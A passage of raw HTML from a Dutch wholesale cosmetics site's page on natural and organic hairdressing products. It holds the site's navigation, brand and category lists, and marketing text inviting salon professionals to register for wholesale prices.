	<li class="cat-item cat-item-384"><a class="pf-value" href="https://greenestcosmetics.com/zonbescherming/" data-val="zonbescherming" data-title="Zonbescherming" >Zonbescherming</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-lc67j7tnmwn5v7d3paqa " style="width:15px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://greenestcosmetics.com/mijn-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://greenestcosmetics.com/winkelkarretje/" title="Winkelwagen">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://greenestcosmetics.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img data-lazyloaded="1" src="[data-uri]" width="1760" height="449" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/svg-logo-1.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />	</a>
					<a href="https://greenestcosmetics.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img data-lazyloaded="1" src="[data-uri]" width="1760" height="449" data-src="https://greenestcosmetics.com/wp-content/uploads/2021/05/svg-logo-1.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://greenestcosmetics.com/winkelkarretje/" title="Winkelwagen">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-default color-scheme-dark" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
																					<h1 class="entry-title title">
									Kappersproducten								</h1>

															
															<nav class="wd-breadcrumbs"><a href="https://greenestcosmetics.com/">Home</a><span class="wd-delimiter"></span><span class="wd-last">Kappersproducten</span></nav>																		</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
		
		

<div class="wd-content-area site-content">
									<article id="post-7695" class="entry-content post-7695 page type-page status-publish hentry">
					<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1711875612195 vc_row-has-fill vc_row-o-content-middle vc_row-flex wd-rs-660925fe28675"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1624455186752"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1705226441175">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="254" height="300" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="vc_single_image-img attachment-medium wd-lazy-blur" alt="Greenest Cosmetics" title="Greenest-Cosmetics" srcset="" sizes="(max-width: 254px) 100vw, 254px" data-src="https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-Cosmetics-254x300.webp" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-Cosmetics-254x300.webp 254w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-Cosmetics-150x177.webp 150w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-Cosmetics-600x709.webp 600w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-Cosmetics-867x1024.webp 867w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-Cosmetics-768x907.webp 768w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-Cosmetics-1300x1536.webp 1300w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-Cosmetics.webp 1703w" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6"><div class="vc_column-inner vc_custom_1624455570482"><div class="wpb_wrapper">			<div id="wd-66093d2187046" class="wd-text-block-wrapper wd-wpb wd-rs-66093d2187046 color-scheme- text-left vc_custom_1711881511890">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight- wd-fontsize-m">
					<span style="color: #000000;">KAPPERSPRODUCTEN</span>				</div>

							</div>
		
		<div id="wd-6609264c2e821" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-6609264c2e821 wd-title-color-default wd-title-style-default text-left vc_custom_1711875670638 wd-underline-colored">
			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title  wd-font-weight-300 wd-fontsize-m" >Leverancier in biologische en natuurlijke haarproducten</h2>
							</div>
			
			
			
		</div>
		
					<div id="wd-660927692656e" class="wd-text-block-wrapper wd-wpb wd-rs-660927692656e color-scheme- text-left wd-width-enabled " style="--wd-max-width: 80%;">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight- ">
					<span style="color: #000000;"><span style="font-weight: 400;">Meer dan 5 jaar is Greenest Cosmetics erop gericht om de betrouwbare </span><span style="font-weight: 400;">groothandel </span><span style="font-weight: 400;">te zijn voor de beauty ondernemers. Wij bedienen een verschillende type beauty professionals, waaronder kappers. Binnen ons portfolio vallen </span><span style="font-weight: 400;">natuurlijke kappersproducten</span><span style="font-weight: 400;">, gemaakt alleen met pure gecertificeerde ingrediënten. Elk product in ons portfolio zorgt gegarandeerd voor verzorgd en glanzend haar, gezond haar én een gezonde hoofdhuid. Precies wat verwacht wordt van </span></span><span style="font-weight: 400;"><span style="color: #000000;">professionele kappersproducten.</span> </span>				</div>

							</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-660926a962c48 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-type-icon wd-style-default text-left " id="wd-660926a962c48">
											<li>
					<span class="wd-icon list-icon fas fa-circle"></span>
					<span class="wd-list-content list-content">
													Pure biologische en natuurlijke kappersproducten.											</span>
				</li>
											<li>
					<span class="wd-icon list-icon fas fa-circle"></span>
					<span class="wd-list-content list-content">
													Gecertificeerde producten en ingrediënten, vrij zijn van schadelijke stoffen.											</span>
				</li>
											<li>
					<span class="wd-icon list-icon fas fa-circle"></span>
					<span class="wd-list-content list-content">
													Log in om de kappersgroothandel prijzen te zien.											</span>
				</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-660926dc78514 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-type-icon wd-style-default text-left " id="wd-660926dc78514">
											<li>
					<span class="wd-icon list-icon fas fa-circle"></span>
					<span class="wd-list-content list-content">
													Geen minimale afname of verplichte jaaromzet.											</span>
				</li>
											<li>
					<span class="wd-icon list-icon fas fa-circle"></span>
					<span class="wd-list-content list-content">
													Alles vanuit voorraad geleverd. Binnen 1-2 werkdagen.											</span>
				</li>
											<li>
					<span class="wd-icon list-icon fas fa-circle"></span>
					<span class="wd-list-content list-content">
													Een overzichtelijk platform waar je alles in kunt terug vinden!											</span>
				</li>
					</ul>
		</div></div></div></div><div id="wd-65a3c2e1c6b14" class=" wd-rs-65a3c2e1c6b14  wd-button-wrapper text-center inline-element"><a href="/mijn-account/" title="mijn account" class="btn btn-color-primary btn-style-default btn-shape-rectangle btn-size-default btn-icon-pos-right">INLOGGEN / REGISTREREN<span class="wd-btn-icon"><span class="wd-icon fas fa-user"></span></span></a></div><div id="wd-660927237d107" class=" wd-rs-660927237d107  wd-button-wrapper text-center inline-element"><a href="/contact/" title="Contact" class="btn btn-color-primary btn-style-bordered btn-shape-rectangle btn-size-default btn-icon-pos-right">CONTACT OPNEMEN<span class="wd-btn-icon"><span class="wd-icon fas fa-seedling"></span></span></a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 22px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1705234898387 vc_row-o-content-middle vc_row-flex wd-rs-65a3d1acaada2"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1494491605998"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1494428989644" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>			<div class="info-box-wrapper">
				<div id="wd-660927a9bdf19" class=" wd-rs-660927a9bdf19 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 30px;height: 30px;"><img decoding="async" class=" wd-lazy-blur"  src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://greenestcosmetics.com/wp-content/uploads/2024/01/wd-chevron.svg" loading="lazy" width="30" height="30"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">VOOR KAPPERS &amp; BEAUTY PROFESSIONALS</h4>						<div class="info-box-inner reset-last-child"><p><span style="font-weight: 400;">Betrouwbare </span><span style="font-weight: 400;">haargroothandel</span><span style="font-weight: 400;"> van shampoo bars, conditioners tot styling en make-up producten. </span><span style="font-weight: 400;">We bedienen zowel kleine als grotere cosmetica ondernemers &#8211; ontdek alle merken en producten zonder hoge instapprijs. </span></p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1494428989644" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>			<div class="info-box-wrapper">
				<div id="wd-660927c48b564" class=" wd-rs-660927c48b564 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 30px;height: 30px;"><img decoding="async" class=" wd-lazy-blur"  src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://greenestcosmetics.com/wp-content/uploads/2024/01/wd-chevron.svg" loading="lazy" width="30" height="30"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">FLEXIBILITEIT</h4>						<div class="info-box-inner reset-last-child"><p><span style="font-weight: 400;">Een </span><span style="font-weight: 400;">groothandel </span><span style="font-weight: 400;">zonder minimale orderwaarde, verplichte afname of jaaromzet. Kies producten die passen bij jouw kappersconcept en de behoeften van jouw klanten. Het bestelportaal is altijd bereikbaar en wij leveren binnen 1-2 werkdagen.</span></p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1494428989644" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>			<div class="info-box-wrapper">
				<div id="wd-660927d53581a" class=" wd-rs-660927d53581a wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 30px;height: 30px;"><img decoding="async" class=" wd-lazy-blur"  src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://greenestcosmetics.com/wp-content/uploads/2024/01/wd-chevron.svg" loading="lazy" width="30" height="30"></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">NATUURLIJKE KAPPERSPRODUCTEN</h4>						<div class="info-box-inner reset-last-child"><p><span style="font-weight: 400;">Onze collectie volgt de behoeften van de huidige markttrends. Biologische en natuurlijke kappersproducten hebben veel potentie – ook in professionele haarproducten. Deze waardevolle ingrediënten zitten vol voedingsstoffen en zorgen voor glanzend en gezond haar.</span></p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 22px"><span class="vc_empty_space_inner"></span></div>
		<div id="wd-66092810eec9b" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66092810eec9b wd-title-color-primary wd-title-style-underlined-2 text-center vc_custom_1711876148713 wd-width-enabled wd-underline-colored" style="--wd-max-width: 70%;">
			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title  wd-font-weight- wd-fontsize-xxxl" >PROFESSIONELE KAPPERSPRODUCTEN PORTFOLIO</h2>
							</div>
			
							<div class="title-after_title reset-last-child  wd-fontsize-s">Je bent degene die de juiste kappersproducten voor je salon kiest. Ideale merken kunnen moeilijk te vinden zijn. Dit omdat de professionele merken haarverzorging, klanttevredenheid en persoonlijke waarden moeten samenbrengen. Maar als je de juiste match hebt gevonden en achter je merken staat, levert dat je vreugde en klanten op. Als je hart klopt voor pure en natuurlijke kappersproducten, is Greenest Cosmetics de juiste partner voor je behoeften. Ontdek hier onze producten en merken portfolio.</div>
			
			
		</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1711549300167 wd-rs-66042b652c653"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-lg-7 wd-rs-61d2a4d00ffe1"><div class="vc_column-inner vc_custom_1641194709218"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66092af4042b0" class="wd-image wd-wpb wd-rs-66092af4042b0 text-left vc_custom_1711876876859">
			
			<img decoding="async" width="656" height="500" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-blur" alt="Kappers" srcset="" sizes="(max-width: 656px) 100vw, 656px" data-src="https://greenestcosmetics.com/wp-content/uploads/2024/01/Kappers.webp" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2024/01/Kappers.webp 656w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Kappers-150x114.webp 150w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Kappers-600x457.webp 600w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Kappers-300x229.webp 300w" />
					</div>
		
			<ul class="wd-sub-menu wd-rs-66042cf8c3ee0 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							Meest bekeken categorieën						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="/haarverzorging/" title="Haarverzorging">
				
				Haarverzorging							</a>
		</li>

		
		<li class="">
			<a href="/haarverzorging/shampoo-bars/" title="Shampoo bars">
				
				Shampoo bars							</a>
		</li>

		
		<li class="">
			<a href="/haarverzorging/conditioners/" title="Conditioners">
				
				Conditioners							</a>
		</li>

		
		<li class="">
			<a href="/beauty-tools/haar/" title="Borstels en kammen">
				
				Borstels en Kammen							</a>
		</li>

		
		<li class="">
			<a href="/zonbescherming/" title="Zonbescherming">
				
				Zonbescherming							</a>
		</li>

		
		<li class="">
			<a href="/make-up/" title="makeup">
				
				Make-up							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66092b0fc6d84" class="wd-image wd-wpb wd-rs-66092b0fc6d84 text-left vc_custom_1711876898587">
			
			<img decoding="async" width="656" height="500" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-blur" alt="Biologische kappersproducten" srcset="" sizes="(max-width: 656px) 100vw, 656px" data-src="https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-cosmetics-merken-2.webp" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-cosmetics-merken-2.webp 656w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-cosmetics-merken-2-150x114.webp 150w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-cosmetics-merken-2-600x457.webp 600w, https://greenestcosmetics.com/wp-content/uploads/2024/01/Greenest-cosmetics-merken-2-300x229.webp 300w" />
					</div>
		
			<ul class="wd-sub-menu wd-rs-660928e1ef619 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							Diensten						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="/cosmetica-groothandel/" title="cosmetica groothandel">
				
				Cosmetica Groothandel							</a>
		</li>

		
		<li class="">
			<a href="/make-up-groothandel/" title="Make up groothandel">
				
				Make up groothandel							</a>
		</li>

		
		<li class="">
			<a href="/beauty-groothandel/" title="Beauty groothandel">
				
				Beauty Groothandel							</a>
		</li>

		
		<li class="">
			<a href="/salonproducten/" title="Salonproducten">
				
				Salonproducten							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66092bc6b7a51" class="wd-image wd-wpb wd-rs-66092bc6b7a51 text-left vc_custom_1711877071552">
			
			<img decoding="async" width="210" height="160" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-656 x 500 size-656 x 500 wd-lazy-blur" alt="Professionele kappersproducten" srcset="" sizes="(max-width: 210px) 100vw, 210px" data-src="https://greenestcosmetics.com/wp-content/uploads/2024/03/Professionele-kappersproducten.png" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2024/03/Professionele-kappersproducten.png 210w, https://greenestcosmetics.com/wp-content/uploads/2024/03/Professionele-kappersproducten-150x114.png 150w" />
					</div>
		
			<ul class="wd-sub-menu wd-rs-66042c2aa7d6d mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a href="#" title="">
						
						<span class="nav-link-text">
							Merken						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="/shop/?filter_merk=flow-cosmetics" title="Flow Cosmetics">
				
				Flow Cosmetics							</a>
		</li>

		
		<li class="">
			<a href="/shop/?filter_merk=flow-cosmetics-grootverpakking" title="Flow Cosmetics salon">
				
				Flow Cosmetics Salonproducten							</a>
		</li>

		
		<li class="">
			<a href="/make-up/" title="Flow cosmetics makeup">
				
				Natuurlijke Makeup							</a>
		</li>

		
		<li class="">
			<a href="/shop/?filter_merk=moi-forest" title="Moi Forest">
				
				Moi Forest							</a>
		</li>

		
		<li class="">
			<a href="/shop/?filter_merk=pure-beauty" title="Pure = Beauty">
				
				Pure = Beauty							</a>
		</li>

		
		<li class="">
			<a href="/shop/?filter_merk=mysuncare" title="Pure = Beauty">
				
				MySuncare							</a>
		</li>

		
		<li class="">
			<a href="/shop/?filter_merk=bamboovement" title="Bamboovement producten">
				
				Bamboovement							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-5 wd-rs-6259151bdef3f"><div class="vc_column-inner vc_custom_1650005280055"><div class="wpb_wrapper">		<div class="promo-banner-wrapper  wd-rs-66093eea8de3b vc_custom_1711882015764">
			<div id="wd-66093eea8de3b" class="promo-banner  banner- banner-hover-zoom color-scheme-light banner-btn-size-large banner-btn-style-bordered ">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img decoding="async" width="670" height="670" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-blur" alt="Natuurlijke kappersproducten" data-src="https://greenestcosmetics.com/wp-content/uploads/2024/03/Natuurlijke-kappersproducten.webp" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2024/03/Natuurlijke-kappersproducten.webp 670w, https://greenestcosmetics.com/wp-content/uploads/2024/03/Natuurlijke-kappersproducten-300x300.webp 300w, https://greenestcosmetics.com/wp-content/uploads/2024/03/Natuurlijke-kappersproducten-150x150.webp 150w, https://greenestcosmetics.com/wp-content/uploads/2024/03/Natuurlijke-kappersproducten-600x600.webp 600w" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
						<h3 class="banner-title wd-font-weight- wd-fontsize-l">NATUURLIJKE HAARVERZORGINGSMERKEN</h3>													<div class="banner-inner reset-last-child wd-fontsize-s">
								<p><span style="font-weight: 400;">Het aanbod kappersproducten van Greenest Cosmetics bevat een uitgebreide selectie van zorgvuldig geselecteerde, schone producten. Zoals biologische shampoo bars, natuurlijke shampoo bars en natuurlijke conditioners die perfect passen bij een natuurlijke haarverzorging. Je kunt ervan uitgaan dat alle haarproducten in ons assortiment vrij zijn van schadelijke stoffen zoals; parabenen of andere sterke conserveringsmiddelen, siliconen, plastic, harde oppervlakte-actieve stoffen zoals SLS en SLES, Ftalaten, of ingrediënten die op dieren zijn getest. Elk product heeft onze strenge selectieprocedure doorlopen, zodat we zeker weten dat de producten voldoen aan onze criteria.</span></p>
							</div>
						
						
											</div>
				</div>

				
							</div>
		</div>

		</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628844420711 vc_row-has-fill vc_row-o-content-middle vc_row-flex wd-disable-overflow wd-bg-center-top row-reverse-mobile wd-rs-61163181117be"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-6 vc_col-has-fill wd-z-index reset-margin-mobile wd-rs-6116318badcb8"><div class="vc_column-inner vc_custom_1628844429951"><div class="wpb_wrapper">
		<div id="wd-660938c44944c" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-660938c44944c wd-title-color-default wd-title-style-default text-left vc_custom_1711880398692 wd-width-custom wd-underline-colored">
			
			<div class="liner-continer">
				<h3 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Leverancier in Professionele kappersproducten</h3>
							</div>
			
			
			
		</div>
		
				<div id="wd-660938bd4c9ee" class="wd-text-block wd-wpb reset-last-child wd-rs-660938bd4c9ee text-left vc_custom_1711880385845">
			<p><span style="font-weight: 400;">Greenest Cosmetics biedt biologische cosmetica producten van hoge kwaliteit aan om onze passie voor de natuurlijke schoonheid te verspreiden. </span><span style="font-weight: 400;">Authentieke, natuurlijke haarverzorging is gericht op zachte, maar tegelijk functionele producten. In het groothandel assortiment van Greenest Cosmetics zitten uitsluitend kappersproducten met pure ingrediënten. Deze producten zijn gekozen om het haar te verwennen, voeden, verzorgen en de conditie van de hoofdhuid te verbeteren. Goede kappersproducten zorgen voor verzorgd, gezond haar dat prachtig glanst. Gezond haar breekt minder snel en door de hoge elasticiteit voelt het vol aan. Overstappen op biologische en natuurlijke haarverzorging is voor velen de eerste stap naar deze optimale haarconditie. Daarom kiezen steeds meer kapsalons voor onze producten in hun retail gamma!</span></p>
		</div>
				<div id="wd-660938d19b8a4" class="wd-text-block wd-wpb reset-last-child wd-rs-660938d19b8a4 text-left vc_custom_1711880408294">
			<p><span style="font-weight: 400;">Wat wij zien bij Greenest Cosmetics cosmetics is dat de vraag naar professionele kappersproducten op natuurlijke en biologische toeneemt. Helaas zijn er veel merken die beweren natuurlijk of biologisch te zijn, maar in werkelijkheid is dit vaak anders. Wij hebben bewust een ander pad gekozen. Open en transparant met alles. Zo kunnen wij alle kappersproducten filteren &#8211; de betekenis van natuurlijke en biologische haarverzorging naar een hoger niveau tillen.</span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-6 wd-rs-610bd08d8fbfb"><div class="vc_column-inner vc_custom_1628164243256"><div class="wpb_wrapper">		<div id="wd-66093884db455" class="wd-image wd-wpb wd-rs-66093884db455 text-center vc_custom_1711880357642">
			
			<img decoding="async" width="580" height="500" src="https://greenestcosmetics.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-blur" alt="Professionele kappersproducten" srcset="" sizes="(max-width: 580px) 100vw, 580px" data-src="https://greenestcosmetics.com/wp-content/uploads/2024/03/Professionele-kappersproducten.webp" data-srcset="https://greenestcosmetics.com/wp-content/uploads/2024/03/Professionele-kappersproducten.webp 580w, https://greenestcosmetics.com/wp-content/uploads/2024/03/Professionele-kappersproducten-300x259.webp 300w, https://greenestcosmetics.com/wp-content/uploads/2024/03/Professionele-kappersproducten-150x129.webp 150w" />
					</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1496940694752"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1484657273903"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 22px"><span class="vc_empty_space_inner"></span></div>
		<div id="wd-6609393d42e8f" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-6609393d42e8f wd-title-color-default wd-title-style-underlined text-left vc_custom_1711880521728 wd-underline-colored">
			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Kappersproducten in je salon</h2>
							</div>
			
			
			
		</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1711209782610 vc_row-o-equal-height vc_row-flex wd-rs-65fefd2eb5fd6"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1484657119633"><div class="wpb_wrapper">		<div id="wd-6609396ebec57" class="wd-text-block wd-wpb reset-last-child wd-rs-6609396ebec57 text-left wd-fontsize-xs ">
			<p><span style="font-weight: 400;">We werken momenteel met enthousiaste beauty professionals rond Nederland en België. Ze hebben allemaal iets gemeen: passie voor pure producten en haarverzorging. Of je nu een kapster bent of een beauty retailer, wij hebben verschillende keuzes op het gebied van haarverzorging, make-up en skincare. Wat zijn de leveringsvoorwaarden en inkoopprijzen van de</span> <a href="/cosmetica-groothandel/"><span style="font-weight: 400;">cosmetica groothandel</span></a><span style="font-weight: 400;">? En hoe kan ik een bestelling plaatsen? Lees hieronder de meest gestelde vragen of neem contact met ons op! We helpen je graag verder.</span></p>
		</div>
				<div id="wd-66093a0174491" class="wd-text-block wd-wpb reset-last-child wd-rs-66093a0174491 text-left wd-fontsize-xs ">
			<p><span style="font-weight: 400;">Het bestelportaal van de </span><a href="/beauty-groothandel/"><span style="font-weight: 400;">beauty groothandel</span></a><span style="font-weight: 400;"> Greenest Cosmetics is altijd bereikbaar. Registreer je bedrijf om in te kunnen loggen. Dan krijg je toegang tot al onze </span><span style="font-weight: 400;">kappersproducten</span><span style="font-weight: 400;"> en kun je een bestelling plaatsen. We controleren elke account handmatig, zo zorgen wij ervoor dat de </span><span style="font-weight: 400;">professionele kappersproducten</span><span style="font-weight: 400;"> in ons assortiment exclusief blijven. Je kunt alle producten stuk voor stuk bestellen en een assortiment kiezen gebaseerd op je vak en klantenbehoeften. </span><a href="/mijn-account/"><span style="font-weight: 400;">Maak hier een persoonlijke account aan</span></a><span style="font-weight: 400;">.</span> <span style="font-weight: 400;">Bestel vandaag nog en geef jouw haar assortiment een boost!</span></p>
		</div>
